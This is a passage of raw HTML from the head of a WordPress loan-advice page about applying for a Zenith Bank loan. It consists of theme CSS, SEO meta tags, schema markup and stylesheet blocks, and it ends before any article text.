3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:0.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,0.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-pulldown-filter-list{-webkit-animation-duration:0.3s;animation-duration:0.3s}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#ffffff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass-mob,#login_pass{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,0.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}body.td-animation-stack-type0 .post img{opacity:0}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px;--jetpack--contact-form--font-size:16px}</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lendingnaija.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="This article will tell you all you need to know before you apply for the Zenith bank loan which gives instant loan to zenith account holders." />
	<link rel="canonical" href="https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Apply For Zenith Bank Loan" />
	<meta property="og:description" content="This article will tell you all you need to know before you apply for the Zenith bank loan which gives instant loan to zenith account holders." />
	<meta property="og:url" content="https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/" />
	<meta property="og:site_name" content="Lending Naija" />
	<meta property="article:author" content="https://facebook.com/metronaija" />
	<meta property="article:published_time" content="2024-12-11T04:11:16+00:00" />
	<meta property="og:image" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Zenith-Bank-Loan.jpg?fit=1080%2C1080&ssl=1" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Olawale Olokede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@metronaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Olawale Olokede" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/#article","isPartOf":{"@id":"https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/"},"author":{"name":"Olawale Olokede","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a"},"headline":"How To Apply For Zenith Bank Loan","datePublished":"2024-12-11T04:11:16+00:00","mainEntityOfPage":{"@id":"https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/"},"wordCount":1429,"commentCount":3,"publisher":{"@id":"https://lendingnaija.com/#organization"},"image":{"@id":"https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Zenith-Bank-Loan.jpg?fit=1080%2C1080&ssl=1","keywords":["zenith bnak"],"articleSection":["Loan"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/#respond"]}]},{"@type":"WebPage","@id":"https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/","url":"https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/","name":"How To Apply For Zenith Bank Loan","isPartOf":{"@id":"https://lendingnaija.com/#website"},"primaryImageOfPage":{"@id":"https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/#primaryimage"},"image":{"@id":"https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Zenith-Bank-Loan.jpg?fit=1080%2C1080&ssl=1","datePublished":"2024-12-11T04:11:16+00:00","description":"This article will tell you all you need to know before you apply for the Zenith bank loan which gives instant loan to zenith account holders.","breadcrumb":{"@id":"https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/#primaryimage","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Zenith-Bank-Loan.jpg?fit=1080%2C1080&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Zenith-Bank-Loan.jpg?fit=1080%2C1080&ssl=1","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lendingnaija.com/"},{"@type":"ListItem","position":2,"name":"How To Apply For Zenith Bank Loan"}]},{"@type":"WebSite","@id":"https://lendingnaija.com/#website","url":"https://lendingnaija.com/","name":"Lending Naija","description":"Loan Apps, Loan App Downloads And Reviews","publisher":{"@id":"https://lendingnaija.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lendingnaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lendingnaija.com/#organization","name":"Lending Naija","url":"https://lendingnaija.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/logo/image/","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","width":500,"height":125,"caption":"Lending Naija"},"image":{"@id":"https://lendingnaija.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a","name":"Olawale Olokede","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","caption":"Olawale Olokede"},"description":"Mr Olawale Olokede is a registered loan officer and worked for over 10 years as a senior financial consultant for accounting, finance and business management firms in Nigeria. Mr Olawale Olokede implemented and supervised financial and loan solution to Lagos based small and medium scale businesses after lecturing at the Lagos Business school. He is channeled his writing skills and passion for blogging to set up Lending Naija with over 50 reviews on different loan application and downloads.","sameAs":["https://lendingnaija.com","https://facebook.com/metronaija","https://instagram.com/metronaija","https://x.com/metronaija"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Feed" href="https://lendingnaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Comments Feed" href="https://lendingnaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; How To Apply For Zenith Bank Loan Comments Feed" href="https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fhow-to-apply-for-zenith-bank-loan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fhow-to-apply-for-zenith-bank-loan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
